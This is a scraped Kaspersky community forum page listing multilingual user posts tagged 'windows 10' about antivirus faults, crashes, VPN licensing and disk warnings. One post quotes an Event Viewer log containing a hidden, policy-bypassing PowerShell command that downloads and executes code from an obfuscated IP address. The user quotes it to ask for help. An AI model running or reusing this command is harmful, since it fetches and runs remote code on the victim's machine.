Search the Community
Showing results for tags 'windows 10'.
-
Добрый вечер, Не прогружается сайт godbolt.org, точнее, ошибка загрузки конкретного компонента - client-options.js: Mozilla Firefox: Microsoft Edge: Сначала проверил штатно: выключил расширения, очистил кеш - не помогло. Приостановление защиты решило проблему: Добавление домена в доверенные адреса не помогло: Операционная система: Microsoft Windows 10 Core x64 Build 19045 Версия приложения: Kaspersky Free v21.24.8.522 *Версия 22H2 (сборка ОС 19045.6456)
- 11 replies
-
- windows 10
- kaspersky free
-
(and 2 more)
Tagged with:
-
Kaspersky flagged powershell as malicious. Now what?
MPR posted a topic in Virus and Ransomware related questions
Hi. So, Kaspersky has detected powershell.exe as a malicious object. It says the object was uid:/amsi_stream_4, a trojan. I've checked Event Viewer and i have two warnings at the time i got a PowerShell window popping up on my screen with the source being "avp" and the info/details i have are: Number: "45399392" Name: "32d87a95" Confidence: "00000000" ProcessSha256: "9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3" ProcessPath: "c:\windows\system32\windowspowershell\v1.0\powershell.exe" ProcessCommandLine: ""powershell.exe" -nop -exec bypass -w hidden -command "iex(irm 0xc0.0x6d.0xc8.0x3f/event)"" Bases: "2026.02.21 19:23:00:000" And: Number: "45399392" Name: "aa81fd45" Confidence: "00000006" ProcessSha256: "9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3" ProcessPath: "c:\windows\system32\windowspowershell\v1.0\powershell.exe" ProcessCommandLine: ""powershell.exe" -nop -exec bypass -w hidden -command "iex(irm 0xc0.0x6d.0xc8.0x3f/event)"" Bases: "2026.02.21 19:23:00:000" Could someone please help me understand what am i dealing with here? Thanks in advance.- 1 reply
-
- windows 10
- kaspersky standard
-
(and 2 more)
Tagged with:
-
Как отключить или закрывать сообщения про ошибки сертификатов и подобное?
Dimantec posted a topic in Kaspersky Free
Всплывает вот такое окно. Что это и кто куда коннектится - молчок. Перехватывает "фокус" с сайта или программ происходит. Я нажимаю одно, а в итоге получаю другое. Даже сейчас набирая текст меня прервали 10 раз тыкать "разрывать соединение" и в окно браузера что бы текст набрать. При падении интернета выскакивает таких 50 окон, только со словами про сертификат. Видимо сколько вкладок открыто. Но причем тут сертификат? Просто интернет отвалился на 5 секунд. Или я роутер перезагрузил - пройти квест тыканья мышкой в 50 окон? Как это выключить или хотя бы где крестик закрыть? -
after last update with Ai Sites start struggle to load.
pingburner posted a topic in Kaspersky: Basic, Standard, Plus, Premium
After last update with Ai Sites start struggle to load. I mean now there need hit F5 button sometimes it helps sometimes not. Also, it happens with pages that hosted within my home network i host http:/ page with SQL engine on backend on my phone and access to it via Wi-Fi and it struggle to open (first open work then it stuck and i have to close and reopen browser (Edge used for not secured traffic and Firefox used via internet security app) or kill Kaspersky app to continue using it. Before app update my home-network page works seamlessly. PS: I would just leave feedback but i cannot find how do that in Kaspersky Premium app.- 2 replies
-
- windows 10
- edge
-
(and 1 more)
Tagged with:
-
Не работает окно+утилита "Позаботьтесь о жёстком диске и данных"
Моя_ломать_CTF_бомбом posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Здравствуйте, уважаемые технические специалисты!!!🫢 📣 📣 📣🌑 Windows 10 платформа. Диск стааарый, hdd ; я его воскрешал много раз 😤 Решил попробовать утилиту от kasperSKY ; увы не получилось. Руководство не работает: https://support.kaspersky.com/help/Kaspersky/Win21.24/ru-RU/156130.htm Номер заявки в чат: INC000018180618 Почта мне не помощник... :flag: 🧙♂️ Ошибка после первых 10 гигабут данных, даже прогресс-бар высветился. Помогите, пожалуйста. Сможете с удалённого доступа провести (посмотреть логи или может с консоли позапускать данный SOFTware) ?! 🙊🧬🔸🕍🏳️ На HDD винчестере, 2 раздела большой N: и малый B: newbie 🛹 🛹 🛹 🛹 🛹 🛹 🛹 🛹 🛹 🛹 🛹 🛹 -
I'm getting BSOD on windows boot after updating to Kaspersky Premium with AI. It is not hardware or windows related, it shows Kaspersky .sys file on minidump. I'm reaching for costumer support for about a week and all they tell me is chkdsk/dism/sfc commands, it doesn't work since it is not a windows problem and a problem with recent version of Kaspersky Premium. Memory dump.
-
Здравствуйте. На днях установил программу Kaspersky Free на Windows 10. После полной проверки одного из дисков прочитал выборочно отчет. Очень много файлов помечены как защищенные паролем, хотя они не запаролены. Так и должно быть или это ошибка программы? С ув. Денис.
-
Жесткий диск: критическое состояние
Alena21 posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Доброго дня ! Антивирус пишет "вы можете потерять данные на диске" Почему такое может быть ? Компьютер новый Состояние диска как-то связано с работой антивируса? -
标准版界面上显示AI标志,但是切换到免费版界面上就没有AI标志,我想问一下标准版及以上的AI技术在免费版里有吗
- 3 replies
-
- windows 10
- kaspersky free
-
(and 1 more)
Tagged with:
-
Касперский Премиум 21.24.8.522 не проверяет ни выбранные папки, ни указанные файлы.
kashperovskiy posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Являюсь системным администратором. Оригинальная, настроенная MS Windows 10 Pro x64 Build 19045. Приложение и Базы Касперского обновлены. 1. Через контекстное меню проводника Касперский не начинает проверку папок или файлов, а открывает свой громоздкий интерфейс с выбором вариантов проверки. Если я указываю конкретную папку для проверки, зачем Касперский мне навязывает несколько дополнительных дублирующих операций, если ему уже явно задан путь для проверки? 2. Даже после этого "навязывания", когда я, уже через интерфейс программы Касперский Премиум, ещё раз нахожу и указываю ту же папку, которую я хочу проверить, нажимаю "Запустить", программа мгновенно пишет, что "Безопасно: угроз не обнаружено" даже не проверяя ни одного файла, о чём свидетельствует отчёт и скорость произведённой операции. 3. Я проверил таким способом "заражённый" файл". И Касперский снова выдал: "Безопасно: угроз не обнаружено" Так система безопасности работать не может - это пустышка, которая вводит в заблуждение и может привести к очень серьёзным последствиям, включая юридические. Что произошло с программой? -

Kaspersky causes GPU driver error (black screen, nvlddmkm)
Gokyuzu posted a topic in Kaspersky: Basic, Standard, Plus, Premium
While my computer is running, whenever I launch Kaspersky, within 5–10 minutes my screen turns black and then comes back after about 2 seconds. I tested this many times and confirmed that Kaspersky is the cause. The issue happens even if I am idle on the desktop, without running any other applications. System details: -Operating System: Windows 10 Home, Version 22H2 (OS Build 19045.6216) -Kaspersky version: 21.22.7.466(a) -GPU: NVIDIA GeForce GTX 1060 6GB -Driver version tested: Latest driver 581.15 WHQL, also tested older versions with DDU clean install = issue persists -I don't use any other security software -Kaspersky settings: Default -Background apps: None (to minimize conflicts, I closed all unnecessary apps) Here are the troubleshooting steps I've already tried: -Updated GPU drivers (tested both latest and older versions) -Used DDU to perform clean driver reinstallations -Verified Windows is fully updated -Verified system integrity with: . "sfc /scannow" . "DISM /Online /Cleanup-Image /RestoreHealth" . "chkdsk C: /f /r" -Hardware has been tested and confirmed working normally I'm attaching a screenshot of the Windows Event Viewer section related to the error. Although this part is in Turkish, I've added an English version below. Here: "The description for Event ID 153 from source nvlddmkm cannot be found. The component that raises this event is not installed on your local computer or the installation is corrupted. You can install or repair the component on the local computer. If the event originated on another computer, the display information had to be saved with the event. The following information was included with the event: \Device\0000007f Error occurred on GPUID: 100 The message resource is present but the message is not found in the message table." Thank you for your attention and support. -
Не очень хочется чтобы вирус перекинулся на другой компьютер и снова снес BIOS на 2 компьютере
-
Я имел ввиду, возможность установки ключа на одном из пяти устройств будет потеряна? Останется только 2 устройства? Или можно будет установить старый ключ в новую систему без потери попыток активации?
-
Устранение Строгий NAT / Strict NAT connection / Port forwarding
LearningD posted a topic in Kaspersky Secure Connection
Здравствуйте. При использовании Kaspersky Secure Connection в ряде продуктов (Чаще всего игр, но не только, иногда у стриминговых сервисов тоже) появляется предупреждение об использовании strict NAT. Которая сильно портит взаимодействие с программами. Гугл говорит что достаточно включить Port Forwarding / Проброс портов в натройках программы чтобы проблема ушла. Не подскажите как это правильно и лучше сделать? В настройках протокол выбирается автоматически. Версия 21.23.6.614 Win10 home 22H2 19045 -
Перестала работать мышка и клавиатура после удаления kaspersky
kaspersky sin sh posted a topic in Kaspersky Free
Решил почистить комп, удалил касперский через панель управления-программы, открылось окно от касперского написанно все удалено перезагрузите систему. После перезагрузки не работает мышь и клавиатура на экране входа в систему, а в биосе работает. По статьям установил на флешку K disk 18 (с компа друга) открыл программу после запуска в биосе. Там нужно выбрать режим нажимаю на любой режим и просто серый экран ничего не происходит. Что делать в такой ситуации? -
Вредоносная ссылка
galina_resours2026 posted a topic in Вопросы, связанные с вирусами и шифровальщиками
Пришло сообщение Событие: Обнаружена ранее открытая вредоносная ссылка Пользователь: PC\User Тип пользователя: Активный пользователь Имя программы: browser.exe Путь к программе: C:\Users\User\AppData\Local\Yandex\YandexBrowser\Application Компонент: Веб-Антивирус Описание результата: Не обработано Тип: Возможна неправомерная загрузка ПО Название: https:// getpctools. ru/favicon.ico Степень угрозы: Высокая -
I purchased Kaspersky plus plan for 3 devices, and I signed up using my email ( The one I bought with ) it got connected to the anti virus and its works fine ( Premium version ). After that I downloaded Kaspersky VPN and tried to log in my PC, ( with the email I bought ) it logs to my account but shows the free version ( 300Mb free ). I'm not sharing to anyone, I'm using the owner email. The premium VPN connects to my phone but not my PC. When I went to My Kaspersky website, my pc name was there, but the the VPN crown symbol was dimmed for my pc ( My mobile has the yellow crown ) then I tapped on that, and then the yellow crown lightened, but still it shows free version in my pc. I reinstalled both my Internet Security software and VPN ( my pc didn't restart or shutdown ). On the My Kaspersky website it shows my PC is connected to VPN, but when I open the software, it shows free even though it is logged with the purchased "owner" email. Btw, I have used the VPN on my PC for more than 2 years, when I turned on my pc it was logged out and then when I tried to connect it shows free. Please help
- 4 replies
-
- windows 10
- kaspersky plus
-
(and 1 more)
Tagged with:
-
Функционал: Отправка отзыва в "Лабораторию Касперского" работает?
Friend posted a topic in Kaspersky Password Manager
Доброго времени суток, @Alexey Todirash, @Emil_Ish, Хотелось бы узнать: как работает данный функционал и работает ли вообще? Может реализовано для галочки или не хватает сотрудников, которые могли бы поправить подстановку данных на сайтах? У меня есть несколько сайтов, где КРМ после обновления своих баз перестает поставлять данные, либо частично, либо полностью, обо всех этих сайтах сообщал через функционал в дополнении, про некоторые несколько раз, но каждым обновлением баз КРМ у меня все больше проблемных сайтов, чем решенных. Понимаю, что возможно сайты не особо популярные для всех, но хотелось чтобы все заявки отправленные через дополнение рассматривались и решались. Все галочки о предоставлении анонимных данных стоят, хотя там тоже вопрос: почему только все на английским и актуально ли все там, дата указана: 16.2023 Пример одного из проблемных сайтов. -
Bonjour, J'ai de la misère à contacter l'administrateur pour signaler mon problème. Depuis l'achat de l'application Kaspersky VPN je n'ai pas pu me connecter depuis l'étranger (hors Canada). J'ai demander le remboursement avant 30 jours d'utilisation. Et à ce jour l'application n'est pas fonctionnelle et je n'ai pas reçu le remboursement.
-
Безопасно ли пользоваться запретом с гитхаба на данный момент? Касперский жалуется только на windivert64.sys, а с другим проблем не было https: //github.com/Flowseal/zapret-discord-youtube
-
BSOD при работе после установки и настройки KES 12.3.0.493
besttony posted a topic in Kaspersky Endpoint Security для бизнеса
Добрый день. Периодически (рандомный вылет через разные промежутки времени) возникает BSOD 0х0bad1001 на системе под управлением Windows 10 Pro (1809), с МДЗ Dallas Lock 8.0c (8.0.485.12) и АВЗ Kaspersky Endpoint Security 12.3 (12.3.0.493). Устанавливал АВЗ с минимальными настройками, только сканер вирусов без сетевых экранов и т.п. На версии АВЗ 11.6.0.394 проблем не возникало, однако его эксплуатация больше не возможна. Прошу подсказать, что можно сделать в решении данной проблемы. Спасибо. -
Всем привет. Работаю в школе. У нас доступ к интернету сделан через ЕСПД РТ — единая сеть передачи данных (ЕСПД) для образовательных организаций. Проект реализуется ПАО «Ростелеком» в рамках федерального проекта. У детей доступ с контент-фильтрацией через прокси, у учителей без фильтрации с механизмом авторизации через госуслуги, без прокси. После установки KES 12.11 в браузерах перестал срабатывать механизм переадресации на сайт авторизации ЕСПД для учителей. Если удалить KES, то все начинает работать без проблем. ОС windows 10 pro, 7 pro. Картина одинаковая. Подскажите пожалуйста, что я могу перенастроить для корректной работы переадресации?
-
kaspersky premium Impossibile stabilire connessione al server
clERIC posted a topic in Utenti privati
Come da titolo, non riesco a connettermi ai server e non capisco perché. Oggi ho fatto un nuovo abbonamento, sempre alla versione premium, ho provato a cambiare il mio abbonamento (che fino a poco fa era in scadenza, mentre ora é scaduto) e passare da quello vecchio a quello nuovo appena fatto; ma visto che continuava ad uscire "impossibile stabilire connessione al server" dopo aver provato per un po' ho pensato che disinstallare e reinstallare l'applicazione avrebbe potuto aiutare. Ora invece mi ritrovo con l'applicazione principale che non mi permette di loggare, e di conseguenza non posso usare l'app. Le app di Password manager e VPN funzionano senza problemi e sono passate in automatico da quello vecchio a quello nuovo. Come risolvo sto problema? Come mi connetto? (Si internet funziona e no non ho una vpn attiva attualmente) -
kaspersky premium Can't connect or log-in
clERIC posted a topic in Kaspersky: Basic, Standard, Plus, Premium
I have activated today a new subscription for kaspersky premium, I have tryed to swap from my old one to the new sub, but at the time (few hours ago) I wasn't able to connect, so I tryed uninstalling and installing again the kaspersky app from my pc; now I find myself unable to log in as after a few seconds of loading it says "Impossible to connect to servers". Password manager and vpn apps work just fine, the subscription changed to the new one, and I didn't uninstall them; only "kaspersky premium" app is giving me problems. How can I fix this? Is there something I can do or do I just spam the "retry" button until eventually it does connect? -
kaspersky premium Acesso as Informações de Cobrança e Histórico de Assinatura
Alyson Almeida posted a topic in Para casa
Olá a todos(as), Possuo um controle pessoal financeiro e uma das coisas que sempre me deixa na mão é encontrar e saber dados financeiros do Kaspersky. Só é possível saber informações do valor sendo cobrado da assinatura quando chega o dia, porém, gostaria de saber se é possível ter acesso a essas informações correspondentes à minha assinatura, como assinaturas que já foram pagas e o valor previsto. Seria interessante também verificar se houve alguma eventual alteração no valor da cobrança. Sou usuário dos serviços da Kaspersky desde 2021, se não me falha a memória, e achei interessante compartilhar essa dúvida com os demais. Abraço!- 2 replies
-
- kaspersky plus
- kaspersky standard
- (and 7 more)